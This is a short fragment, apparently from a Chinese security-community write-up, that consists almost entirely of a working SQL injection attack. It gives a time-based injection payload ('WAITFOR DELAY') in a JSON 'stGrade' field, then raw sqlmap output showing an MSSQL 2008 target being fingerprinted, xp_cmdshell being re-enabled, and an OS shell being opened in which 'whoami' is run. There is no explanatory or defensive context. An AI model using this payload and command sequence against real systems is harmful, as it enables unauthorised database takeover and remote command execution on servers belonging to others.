 Payload: {"stGrade":"' WAITFOR DELAY '0:0:5'-- bXoh"}
---
[02:53:43] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[02:53:44] [INFO] retrieved: 'D:\\\\Program Files\\\\Microsoft SQL Server\\\\MSSQL10_50.MSSQLSERVER2008R2\\\\MSSQL\\\\Log\\\\ERRORLOG'
[02:53:44] [INFO] testing if current user is DBA
[02:53:44] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[02:53:45] [WARNING] time-based standard deviation method used on a model with less than 30 response times
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to re-enable it? [Y/n] y
[02:54:03] [WARNING] time-based standard deviation method used on a model with less than 30 response times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[02:54:16] [INFO] xp_cmdshell re-enabled successfully
[02:54:47] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[02:54:47] [INFO] testing if xp_cmdshell extended procedure is usable
[02:54:49] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[02:54:49] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[02:54:59] [INFO] xp_cmdshell extended procedure is usable
[02:54:59] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[02:54:59] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[02:55:08] [INFO] retrieved: 2
[02:55:11] [INFO] retrieved: nt authority\network service
[02:56:16] [INFO] retrieved:
[02:56:47] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[02:56:47] [WARNING] unexpected HTTP code 'None' detected. Will use (extra) validation step in similar cases
[02:56:47] [WARNING] unexpected HTTP code '200' detected. Will use (extra) validation step in similar cases
command standard output: 'nt authority\network service'
os-shell>
os-shell>
乌雲安全
先知社区